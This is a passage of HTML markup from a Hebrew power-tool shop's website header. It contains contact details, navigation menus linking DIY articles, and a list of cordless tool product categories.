		<header data-elementor-type="header" data-elementor-id="2504" class="elementor elementor-2504 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-475ae2a elementor-section-content-bottom elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="475ae2a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-05f97bc" data-id="05f97bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2eae040 elementor-widget elementor-widget-text-editor" data-id="2eae040" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>הדשנים 8 מפרץ חיפה      <a href="tel:048419819"><span style="color: #ffffff;">טלפון</span><span style="color: #339966;"><span style="color: #ffffff;">: 04-6757100</span></span></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f153cfc elementor-hidden-phone" data-id="f153cfc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-267febb elementor-shape-circle e-grid-align-mobile-center elementor-widget__width-initial e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="267febb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3d7f3ac" href="https://www.facebook.com/efaaltikonim/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1f5094e" href="https://www.instagram.com/efaalfix/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-2b4007e" href="https://wa.me/972508444281" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-bee6b46" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE5MjA3IiwidG9nZ2xlIjpmYWxzZX0%3D" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-85705a1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="85705a1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e1a017a" data-id="e1a017a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d0a1b9 elementor-widget elementor-widget-image" data-id="8d0a1b9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img fetchpriority="high" width="494" height="132" src="https://efaal.co.il/wp-content/uploads/2019/03/טסט-אתר.png" class="attachment-full size-full wp-image-2494" alt="logo" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1fc8f10" data-id="1fc8f10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5d0052 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f5d0052" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-f5d0052" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8034"><a href="https://efaal.co.il/" class="elementor-item">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8033"><a href="https://efaal.co.il/about/" class="elementor-item">אודות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8237"><a href="https://efaal.co.il/category/articles/" class="elementor-item">מאמרים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-8036"><a href="https://efaal.co.il/%d7%a8%d7%95%d7%9c%d7%a8-%d7%90%d7%95-%d7%9e%d7%91%d7%a8%d7%a9%d7%aa-%d7%90%d7%95-%d7%a9%d7%99%d7%a9-%d7%90%d7%a4%d7%a9%d7%a8%d7%95%d7%aa-%d7%90%d7%97%d7%a8%d7%aa-%d7%9c%d7%a6%d7%91%d7%99%d7%a2%d7%94/" aria-current="page" class="elementor-sub-item elementor-item-active">רולר או מברשת? או שיש אפשרות אחרת לצביעה?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8037"><a href="https://efaal.co.il/%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa-%d7%91%d7%a2%d7%91%d7%95%d7%93%d7%94/" class="elementor-sub-item">בטיחות בעבודה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8038"><a href="https://efaal.co.il/%d7%94%d7%91%d7%93%d7%9c%d7%99%d7%9d-%d7%91%d7%99%d7%9f-%d7%a1%d7%95%d7%92%d7%99-%d7%9e%d7%a7%d7%93%d7%97%d7%99%d7%9d/" class="elementor-sub-item">הבדלים בין סוגי מקדחים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8039"><a href="https://efaal.co.il/%d7%a4%d7%98%d7%99%d7%a9%d7%95%d7%9f-%d7%90%d7%95-%d7%9e%d7%a7%d7%93%d7%97%d7%94-%d7%a8%d7%95%d7%98%d7%98%d7%aa/" class="elementor-sub-item">פטישון או מקדחה רוטטת?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8040"><a href="https://efaal.co.il/%d7%9e%d7%94-%d7%94%d7%94%d7%91%d7%93%d7%9c-%d7%91%d7%99%d7%9f-%d7%9e%d7%91%d7%a8%d7%92%d7%94-%d7%a8%d7%92%d7%99%d7%9c%d7%94-%d7%9c%d7%9e%d7%91%d7%a8%d7%92%d7%aa-%d7%90%d7%99%d7%9e%d7%a4%d7%a7%d7%98/" class="elementor-sub-item">מה ההבדל בין מברגה רגילה למברגת אימפקט?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8032"><a href="https://efaal.co.il/contact/" class="elementor-item">צור קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25748"><a href="https://efaal.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/" class="elementor-item">הצהרת נגישות</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f5d0052" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8034"><a href="https://efaal.co.il/" class="elementor-item" tabindex="-1">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8033"><a href="https://efaal.co.il/about/" class="elementor-item" tabindex="-1">אודות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8237"><a href="https://efaal.co.il/category/articles/" class="elementor-item" tabindex="-1">מאמרים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-8036"><a href="https://efaal.co.il/%d7%a8%d7%95%d7%9c%d7%a8-%d7%90%d7%95-%d7%9e%d7%91%d7%a8%d7%a9%d7%aa-%d7%90%d7%95-%d7%a9%d7%99%d7%a9-%d7%90%d7%a4%d7%a9%d7%a8%d7%95%d7%aa-%d7%90%d7%97%d7%a8%d7%aa-%d7%9c%d7%a6%d7%91%d7%99%d7%a2%d7%94/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">רולר או מברשת? או שיש אפשרות אחרת לצביעה?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8037"><a href="https://efaal.co.il/%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa-%d7%91%d7%a2%d7%91%d7%95%d7%93%d7%94/" class="elementor-sub-item" tabindex="-1">בטיחות בעבודה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8038"><a href="https://efaal.co.il/%d7%94%d7%91%d7%93%d7%9c%d7%99%d7%9d-%d7%91%d7%99%d7%9f-%d7%a1%d7%95%d7%92%d7%99-%d7%9e%d7%a7%d7%93%d7%97%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">הבדלים בין סוגי מקדחים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8039"><a href="https://efaal.co.il/%d7%a4%d7%98%d7%99%d7%a9%d7%95%d7%9f-%d7%90%d7%95-%d7%9e%d7%a7%d7%93%d7%97%d7%94-%d7%a8%d7%95%d7%98%d7%98%d7%aa/" class="elementor-sub-item" tabindex="-1">פטישון או מקדחה רוטטת?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8040"><a href="https://efaal.co.il/%d7%9e%d7%94-%d7%94%d7%94%d7%91%d7%93%d7%9c-%d7%91%d7%99%d7%9f-%d7%9e%d7%91%d7%a8%d7%92%d7%94-%d7%a8%d7%92%d7%99%d7%9c%d7%94-%d7%9c%d7%9e%d7%91%d7%a8%d7%92%d7%aa-%d7%90%d7%99%d7%9e%d7%a4%d7%a7%d7%98/" class="elementor-sub-item" tabindex="-1">מה ההבדל בין מברגה רגילה למברגת אימפקט?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8032"><a href="https://efaal.co.il/contact/" class="elementor-item" tabindex="-1">צור קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25748"><a href="https://efaal.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/" class="elementor-item" tabindex="-1">הצהרת נגישות</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-492dccf" data-id="492dccf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-354fc49 elementor-widget elementor-widget-wp-widget-dgwt_wcas_ajax_search" data-id="354fc49" data-element_type="widget" data-widget_type="wp-widget-dgwt_wcas_ajax_search.default">
				<div class="elementor-widget-container">
					<div class="woocommerce dgwt-wcas-widget"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://efaal.co.il/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="חיפוש מוצר"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-54fe1da elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="54fe1da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3aade2c" data-id="3aade2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4dd2ff6 elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4dd2ff6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4dd2ff6" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8135"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-item">כלי עבודה נטענים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19503"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%90%d7%a7%d7%93%d7%97%d7%99-%d7%92%d7%a8%d7%99%d7%96/" class="elementor-sub-item">אקדחי גריז</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19283"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%90%d7%a7%d7%93%d7%97%d7%99-%d7%a1%d7%99%d7%9b%d7%95%d7%aa-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">אקדחי סיכות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19285"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%90%d7%a7%d7%93%d7%97%d7%99-%d7%a1%d7%99%d7%9c%d7%99%d7%a7%d7%95%d7%9f-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">אקדחי סיליקון</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19286"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%93%d7%99%d7%91%d7%95%d7%a8%d7%99%d7%95%d7%aa/" class="elementor-sub-item">דיבוריות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19287"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9b%d7%a8%d7%a1%d7%9e%d7%99%d7%9d/" class="elementor-sub-item">כרסמים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19288"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%90%d7%95%d7%95%d7%a8%d7%a8%d7%99%d7%9d/" class="elementor-sub-item">מאווררים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19289"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%91%d7%a8%d7%92%d7%94-%d7%9e%d7%a7%d7%93%d7%97%d7%94/" class="elementor-sub-item">מברגה/מקדחה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19290"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%91%d7%a8%d7%92%d7%95%d7%aa/" class="elementor-sub-item">מברגות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19407"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%93%d7%97%d7%a1/" class="elementor-sub-item">מדחס</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19292"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%95%d7%9c%d7%98%d7%99%d7%98%d7%95%d7%9c-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">מולטיטול</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19294"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%97%d7%91%d7%a8-%d7%91%d7%99%d7%a1%d7%a7%d7%95%d7%95%d7%99%d7%98%d7%99%d7%9d-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">מחבר ביסקוויטים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19295"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%9b%d7%a9%d7%99%d7%a8%d7%99-%d7%a7%d7%a9%d7%a8/" class="elementor-sub-item">מכשירי קשר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19296"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%9c%d7%98%d7%a9%d7%95%d7%aa-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">מלטשות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19297"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%9b%d7%a1%d7%97%d7%95%d7%aa-%d7%93%d7%a9%d7%90/" class="elementor-sub-item">מכסחות דשא</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19299"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%a4%d7%95%d7%97%d7%99%d7%9d-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">מפוחים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19301"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">מפתחות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19302"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%a7%d7%93%d7%97%d7%95%d7%aa/" class="elementor-sub-item">מקדחות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19304"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%a7%d7%a6%d7%95%d7%a2%d7%95%d7%aa-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">מקצועות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19305"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%a9%d7%90%d7%91%d7%95%d7%aa/" class="elementor-sub-item">משאבות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19307"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%a9%d7%95%d7%a8%d7%99%d7%9d-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">משורים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19309"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%a9%d7%97%d7%96%d7%95%d7%aa-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">משחזות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%a1%d7%95%d7%9c%d7%9c%d7%95%d7%aa-%d7%92%d7%99%d7%91%d7%95%d7%99/" class="elementor-sub-item">סוללות גיבוי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%a1%d7%95%d7%9c%d7%9c%d7%95%d7%aa-%d7%95%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">סוללות ומטענים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24834"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%a1%d7%98%d7%99%d7%9d/" class="elementor-sub-item">סטים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%a4%d7%98%d7%99%d7%a9%d7%95%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">פטישונים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%a4%d7%98%d7%99%d7%a9%d7%99-%d7%97%d7%a6%d7%99%d7%91%d7%94-%d7%95%d7%a7%d7%99%d7%93%d7%95%d7%97-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">פטישי חציבה וקידוח</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%a4%d7%a0%d7%a1%d7%99%d7%9d-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">פנסים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%a7%d7%95%d7%a9%d7%a8%d7%aa-%d7%97%d7%95%d7%98%d7%99%d7%9d/" class="elementor-sub-item">קושרת חוטים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%a8%d7%95%d7%98%d7%a8%d7%99%d7%9d-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">רוטרים</a></li>
